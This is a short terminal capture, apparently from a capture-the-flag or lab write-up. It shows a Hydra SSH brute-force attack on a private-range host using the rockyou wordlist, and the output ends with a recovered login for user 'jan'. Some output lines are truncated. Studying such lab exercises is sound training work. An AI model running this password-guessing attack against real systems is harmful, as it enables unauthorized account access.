 └─$ hydra -l jan -P /usr/share/seclists/rockyou.txt 10.10.99.64 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-06 18:29:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
[DATA] attacking ssh://10.10.99.64:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[STATUS] 107.67 tries/min, 323 tries in 00:03h, 14344078 to do in 2220:27h, 14 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 14 active
[22][ssh] host: 10.10.99.64   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found